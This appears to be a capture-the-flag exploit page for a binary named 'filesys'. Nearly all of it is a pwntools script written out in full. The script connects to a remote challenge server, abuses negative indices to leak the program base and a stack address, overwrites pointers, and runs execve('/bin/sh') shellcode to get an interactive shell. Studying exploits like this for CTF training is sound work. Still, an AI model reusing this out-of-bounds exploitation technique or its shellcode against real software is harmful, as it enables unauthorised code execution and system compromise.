 EXPLOIT 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 from pwn import *context.terminal = ['tmux' , 'splitw' , '-h' ] context.arch = 'amd64' def GOLD_TEXT (x ): return f'\x1b[33m{x} \x1b[0m' EXE = './filesys' def payload (lo: int ): global t if lo: t = process(EXE) if lo & 2 : gdb.attach(t) else : t = remote('47.94.201.121' , 34868 ) elf = ELF(EXE) libc = elf.libc def create_file (name: str , buf: bytes ) -> bool : t.sendlineafter(b'2.open file' , b'1' ) t.sendlineafter(b'input filename (max length = 0x30): ' , name.encode()) if b'Exist' in t.recvline(): return False t.send(buf) return True def open_file (name: str ): t.sendlineafter(b'2.open file' , b'2' ) t.sendlineafter(b'input filename (max length = 0x30): ' , name.encode()) def edit_file (idx: int , buf: bytes ): t.sendlineafter(b'2.open file' , b'3' ) t.sendlineafter(b'idx' , str (idx).encode()) t.sendafter(b'content' , buf) def show_file (idx: int ) -> bytes : t.sendlineafter(b'2.open file' , b'4' ) t.sendlineafter(b'input file idx: ' , str (idx).encode()) return t.recvuntil(b'\nshow File' , True ) t.sendafter(b'DirectoryName' , b'\n' ) if create_file('1' , b'rand bytes' ): for i in range (2 , 19 ): create_file(str (i), b'rand bytes' ) else : for i in range (1 , 19 ): open_file(str (i)) leak = show_file(-11 ) pie_base = u64(leak[:6 ] + b'\0\0' ) - 0x4008 success(GOLD_TEXT(f'Leak pie_base: {pie_base:#x} ' )) elf.address = pie_base stack = u64(leak[0x477 :0x47f ]) - 0xaf success(GOLD_TEXT(f'Edit function stack frame return addr: {stack:#x} ' )) chance = pie_base + 0x4010 edit_file(-8 , flat(0 , chance, chance + 8 )) edit_file(-11 , p64(stack - 0x30 - 0x28 )) shellcode_addr = 0x20250000 shellcode = b'H\xbb/bin/sh\x00ST_1\xf6j;X\x99\x0f\x05' edit_file(-5 , flat(shellcode.ljust(0x18 , b'\0' ), shellcode_addr, 0 , shellcode_addr)) t.clean() t.interactive() t.close()